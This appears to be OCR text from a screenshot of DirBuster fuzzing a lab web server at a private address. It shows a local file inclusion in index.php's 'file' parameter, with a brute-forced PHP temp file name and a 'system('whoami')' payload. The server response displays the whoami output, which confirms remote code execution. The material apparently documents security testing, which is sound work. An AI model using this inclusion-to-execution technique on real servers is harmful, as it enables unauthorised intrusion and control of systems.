 OWASP DirBuster 1.0-RC1 - Web Application Brute Forcing
File Options About Help
Target URL (eg http://example.com:80/)
http://192.168.68.119
Dir /web/fi/index.php 200 1046
Dir /web/fi/index.php 200 1046
Dir /web/fi/index.php 200 1046
Dir /web/fi/index.php 200 1046
Dir /web/fi/index.php 200 1046
Dir /web/fi/index.php 200 1046
Dir /web/fi/index.php 200 1058
Dir /web/fi/index.php 200 1046
Dir /web/fi/index.php 200 1046
Dir /web/fi/index.php 200 1046
Dir /web/fi/index.php 200 1046
Dir /web/fi/index.php 200 1046
Dir /web/fi/index.php 200 284
Select starting options: Standard start point URL Fuzz
DirBuster 1.0-RC1 View Response
Responce for http://192.168.68.119:80/web/fi/index.php?file=C:/Windows/php2EFF.tmp&Qftm=system('whoami');
Raw Response Base Case Information Raw Response vs Base Case Diff Raw vs Base
HTTP/1.1 200 OK
Date: Sun, 15 Mar 2020 18:55:24 GMT
Server: Apache/2.4.39 (Win64) mod_fcgid/2.3.9a mod_log_rotate/1.02
X Powered By: PHP/7.0.9
Transfer Encoding: chunked
Content Type: text/html; charset=UTF 8
desktop 292u5vm\qftm
<!
desktop 292u5vm\qftm